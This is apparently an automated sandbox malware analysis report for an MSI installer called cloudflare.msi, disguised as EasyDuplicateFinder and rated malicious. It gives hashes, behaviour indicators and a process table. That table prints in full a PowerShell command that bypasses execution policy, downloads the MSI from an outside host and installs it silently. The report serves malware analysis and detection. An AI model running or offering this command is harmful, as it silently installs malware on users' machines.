| download: | /cloudflare.msi |
| Full analysis: | https://app.any.run/tasks/4d5aad03-147f-41fb-a30c-700789afdb2a |
| Verdict: | Malicious activity |
| Analysis date: | December 11, 2024, 02:34:07 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-msi |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, MSI Installer, Code page: 1252, Title: Installation Database, Subject: EasyDuplicateFinder, Author: Webminds, Inc., Keywords: Installer, Comments: This installer database contains the logic and data required to install EasyDuplicateFinder., Template: Intel;1033, Revision Number: {0A54C263-3378-4839-8B1F-E728530DE644}, Create Time/Date: Wed Dec 4 16:16:08 2024, Last Saved Time/Date: Wed Dec 4 16:16:08 2024, Number of Pages: 200, Number of Words: 10, Name of Creating Application: Windows Installer XML Toolset (3.14.1.8722), Security: 2 |
| MD5: | 5B4E1AE1818B630DAE4535EC96807462 |
| SHA1: | D1AD62A4B640FEF1835A4D4DD54BFB4D6DDAAFFC |
| SHA256: | CDFCFFCEFF42C4134D2E41F0BDE414ABE7A4B7E0480C8F4294EBCA0B4AB9AF24 |
| SSDEEP: | 98304:vwk4n2oZGLOFHgZne3J19ifXMDO9nyUyIOtHLKR3Q5Ex/tdKzDWNXT8doffmZsLe:jop5VNkYGxQGD5H9a+StbOy |
MALICIOUS
Bypass execution policy to execute commands
- powershell.exe (PID: 6280)
SUSPICIOUS
Manipulates environment variables
- powershell.exe (PID: 6280)
Starts process via Powershell
- powershell.exe (PID: 6280)




Reads the Windows owner or organization settings
- msiexec.exe (PID: 2828)



The process creates files with name similar to system file names
- msiexec.exe (PID: 2828)
Process drops legitimate windows executable
- msiexec.exe (PID: 2828)
The process drops C-runtime libraries
- msiexec.exe (PID: 2828)
INFO
An automatically generated document
- powershell.exe (PID: 6280)
Disables trace logs
- powershell.exe (PID: 6280)
Checks proxy server information
- powershell.exe (PID: 6280)
Checks supported languages
- msiexec.exe (PID: 2828)
The process uses the downloaded file
- powershell.exe (PID: 6280)
The sample compiled with english language support
- msiexec.exe (PID: 2828)
Create files in a temporary directory
- PDapp.exe (PID: 6452)
Executable content was dropped or overwritten
- msiexec.exe (PID: 2828)
Creates files or folders in the user directory
- msiexec.exe (PID: 2828)
- PDapp.exe (PID: 6452)
Reads the machine GUID from the registry
- PDapp.exe (PID: 6452)
Reads the computer name
- PDapp.exe (PID: 6452)
Manual execution by a user
- msiexec.exe (PID: 6956)
Creates a software uninstall entry
- msiexec.exe (PID: 2828)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msi | | | Microsoft Installer (100) |
|---|
EXIF
FlashPix
| CodePage: | Windows Latin 1 (Western European) |
|---|---|
| Title: | Installation Database |
| Subject: | EasyDuplicateFinder |
| Author: | Webminds, Inc. |
| Keywords: | Installer |
| Comments: | This installer database contains the logic and data required to install EasyDuplicateFinder. |
| Template: | Intel;1033 |
| RevisionNumber: | {0A54C263-3378-4839-8B1F-E728530DE644} |
| CreateDate: | 2024:12:04 16:16:08 |
| ModifyDate: | 2024:12:04 16:16:08 |
| Pages: | 200 |
| Words: | 10 |
| Software: | Windows Installer XML Toolset (3.14.1.8722) |
| Security: | Read-only recommended |
Total processes
134
Monitored processes
7
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 2828 | C:\WINDOWS\system32\msiexec.exe /V | C:\Windows\System32\msiexec.exe | services.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Version: 5.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3984 | "C:\WINDOWS\system32\msiexec.exe" /i C:\Users\admin\AppData\Local\Temp\m.msi /qn | C:\Windows\System32\msiexec.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 0 Version: 5.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||


| 6280 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noprofile -executionpolicy bypass -command "invoke-webrequest 'https://www.kippertool.com/cloudflare.msi' -outfile ($env:temp + '\m.msi'); start-process 'msiexec.exe' -argumentlist ('/i ' + $env:TEMP + '\m.msi /qn') -wait" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6288 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6452 | "C:\Users\admin\AppData\Local\Programs\EasyDuplicateFinder\PDapp.exe" | C:\Users\admin\AppData\Local\Programs\EasyDuplicateFinder\PDapp.exe | — | msiexec.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: MEDIUM Description: Adobe Application Manager Version: 10.0.0.49 Modules
| |||||||||||||||
| 6920 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6956 | "C:\Windows\System32\msiexec.exe" | C:\Windows\System32\msiexec.exe | — | explorer.exe | |||||||||||
